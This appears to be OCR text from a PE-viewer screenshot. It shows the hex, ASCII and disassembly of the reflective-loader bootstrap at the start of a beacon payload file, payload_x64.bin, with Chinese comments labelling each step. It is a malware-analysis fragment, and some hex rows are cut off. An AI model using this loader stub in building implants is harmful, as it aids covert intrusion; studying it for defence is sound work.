 0 1 2 3 4 5 6 7 8 9 A B C D
0 4D 5A 41 52 55 48 89 E5 48 81 EC 20 00 00
10 8D 1D EA FF FF FF 48 89 DF 48 81 C3 D4 88
20 FF D3 41 B8 F0 B5 A2 56 68 04 00 00 00 5A
30 F9 FF D0 00 00 00 00 00 00 00 00 00 00 01
40 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21
50 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E
60 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F
0 1 2 3 4 5 6 7 8 9 A B C D E F
M Z A R U H . å H . ì . . . . H
. . ê ÿ ÿ ÿ H . ß H . Ã Ô . . .
ÿ Ó A ¸ ð µ ¢ V h . . . . Z H .
ù ÿ Ð . . . . . . . . . . . . .
. . º . . ´ . Í ! ¸ . L Í ! T h
i s . p r o g r a m . c a n n o
t . b e . r u n . i n . D O S .
m o d e . . . . $ . . . . . . .
Disasm General DOS Hdr File Hdr Optional Hdr Section Hdrs Exports
Hex Disasm
0 4D5A POP R10
2 4152 PUSH R10
4 55 PUSH RBP
5 4889E5 MOV RBP, RSP
8 4881EC20000000 SUB RSP, 0X20
F 488D1DEAFFFFFF LEA RBX, [RIP - 0X16]
16 4889DF MOV RDI, RBX
19 4881C3D4880100 ADD RBX, 0X188D4
20 FFD3 CALL RBX
22 41B8F0B5A256 MOV R8D, 0X56A2B5F0
28 6804000000 PUSH 4
2D 5A POP RDX
2E 4889F9 MOV RCX, RDI
31 FFD0 CALL RAX
33 0000 ADD BYTE PTR [RAX], AL
35 0000 ADD BYTE PTR [RAX], AL
37 0000 ADD BYTE PTR [RAX], AL
39 0000 ADD BYTE PTR [RAX], AL
3B 0000 ADD BYTE PTR [RAX], AL
获取beacon的基址
调用Reflective loader
dll入口函数
20F4
payload_x64.bin